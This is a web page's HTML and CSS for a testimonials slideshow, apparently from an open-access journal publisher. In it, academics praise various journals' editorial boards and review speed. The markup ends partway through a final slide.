					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
				
			</li>
			
		</ul>
	
	 </div>
	 <a href="javascript:void(0)" class="prevt111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="nextt111"><i class="fa fa-angle-right"></i></a>
</div>
	
	  
    </div>
    
<style>
* {box-sizing: border-box}
body {font-family: Verdana, sans-serif; margin:0}

/* Slideshow container */
.slideshow-container {
  position: relative;    background: #2f3d57;
    margin: 0px 50px 0 50px;    border-radius: 10px;

}
.slideshow-container h2{
    text-align:center;
    padding-top:20px;    color: #fff;
}

/* Slides */
.mySlides {
  display: none;
  padding: 30px;
  text-align: center;
}

/* Next & previous buttons */
.prev, .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -30px;
  padding: 16px;
  color: #888;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.next {
  position: absolute;
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
  background-color: rgba(0,0,0,0.8);
  color: white;
}

/* The dot/bullet/indicator container */
.dot-container {
    text-align: center;
    padding: 0px;
       background: #2f3d57;
    margin: 0px 50px 25px 50px;padding-bottom: 15px;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

/* Add a background color to the active dot/circle */
.active, .dot:hover {
  background-color: #717171;
}

/* Add an italic font style to all quotes */
q {font-style: italic;
    color:#fff;font-size: 16px;
}

/* Add a blue color to the author */
.author {color: cornflowerblue;}

</style>
</head>
<body>
<div class="slideshow-container">
<h2>Testimonials</h2>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/c84b4b2c8c345b19e0a56d2280cdff6b.JPG"></p>
  <q>	<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div></q>
  <p class="author">- Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d0c7a00811f962631a9e2c1d1c8fa183.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div></q>
  <p class="author">- Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/3669b1d663022f9db982dfd990b22cd4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div></q>
  <p class="author">- Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/260ee9e094b9f31ed7369d024577c159.png"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br></q>
  <p class="author">- Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e3fbabbd3986982d0cb4eda995a881e4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div></q>
  <p class="author">- Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2116548ce65bf1234d3832a3b5446ee5.jpg"></p>
  <q>	<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br></q>
  <p class="author">- Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/afb29abfb3cfa180ef50689de75d498a.jpg"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br></q>
  <p class="author">- Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2f7f352e327b307f4b5406d8cf34c3d2.JPG"></p>
  <q>	<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br></q>
  <p class="author">- Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/acac5342deb67402ff87f695040acf7f.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div></q>
  <p class="author">- Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d27bbeee4f1ad00c73cdb079e5c735a8.jpg"></p>
  <q>	<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div></q>
  <p class="author">- Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/62ab3b9caa2c31be3fed1ccbcc8d894a.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div></q>
  <p class="author">- Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/6bcf3f1ef78a0b7367ff5256cda4e56c.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div></q>
  <p class="author">- Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/4a1f1f5b86343cf2a5ffd139b11c87ed.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div></q>
  <p class="author">- Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2a693674bab7a7bb205c351f91742f21.png"></p>
  <q>	<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div></q>
  <p class="author">- Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/736a0b21205238d74bc273a6aba1e22e.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div></q>
  <p class="author">- Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/a3459f21db3db5e7a109ffe54725912b.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div></q>
  <p class="author">- Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/23c19b86c584d1e0609d34a6dbd71495.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div></q>
  <p class="author">- Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/5dd6396a6b810597dfec6d1c407704c0.jpg"></p>
  <q>	<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div></q>
  <p class="author">- Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f2af254fd9e9c8749c5c0f635af322d5.jpg"></p>
  <q>	<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div></q>
  <p class="author">- Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/ea2c8de0274431722cadff3f9b1401f2.JPG"></p>
  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
